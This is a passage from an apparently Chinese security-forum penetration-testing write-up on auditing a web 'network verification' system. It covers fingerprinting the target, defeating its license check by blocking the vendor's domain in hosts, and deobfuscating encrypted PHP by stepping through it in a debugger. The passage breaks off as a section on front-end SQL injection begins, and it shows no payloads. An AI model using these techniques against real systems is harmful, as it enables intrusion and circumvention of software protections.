问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
记一次渗透实战-代码审计到getshell
渗透测试
一次渗透测试遇见的系统,遂进行代码审计
0x0前言 ----- 接到任务,需要对一些违法网站做渗透测试...... 0x1信息收集 ------- 根据提供的目标,打开网站如下  在尝试弱口令无果后,根据其特征去fofa以及谷歌搜了半天,期间搜出好多个`UI`差不多的网站,后来发现其实这些站点都是 UI 做了变动,后端代码都是一样的。最终定位到该系统为某网络验证系统  下载最新版的代码到本地,开始审计。 0x2源码解密 ------- 安装完成后  打开首页结果弹了没有授权  想来应该是需要交钱授权域名才能正常使用。我们回到代码看看,入手是个`index.php`  跟进`core/common.php`看看  被加密了,加密类型是一代魔方。不过猜也猜的出来应该是在这个php文件和远程的一个地址进行了一个通信,判断有没有授权。而在其网站下载源码的时候就有个授权查询功能(见前面图),大胆猜测一波就是向这个域名的某个 api 发起的请求,所以直接去`hosts`屏蔽掉这个地址就可以了   接着又发现很多关键文件都存在混淆内容,看起来是 phpjm 类型  不过不用慌,我们可以通过动态调试解出来。这里举例`Db.php`,该 PHP 文件的作用通过名字也可以判断出来作用是封装数据库的方法,所以我们去登录的地方(会和数据库交互)打上断点  然后去登录框输入账号密码验证码,点击登录  然后执行的流程就会停留在断点处  接着`F11`跟进,就会跳转进`Db.php`文件中,成功解密得到源代码  再格式化美化一下代码,就能舒服的开始审计了  其他做了混淆的 PHP 文件也是采用相同的办法获取到源代码,不再赘述 0x3多处前台SQL注入 ------------ 首先看登录点 